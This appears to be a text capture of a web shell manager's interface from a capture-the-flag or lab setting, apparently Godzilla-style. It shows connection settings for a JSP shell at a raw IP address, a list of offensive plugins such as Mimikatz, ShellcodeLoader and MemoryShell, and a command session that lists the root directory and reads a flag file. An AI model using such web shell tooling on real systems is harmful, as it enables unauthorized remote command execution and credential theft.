 Url:http://39.165.214.6:50415/examples/1.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
/
/ >ls
bin
boot
dev
docker-java-home
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/ >cat flag.txt
flag{ca6373a9-cc58-3803-a367-5cf163ce830e}
/ >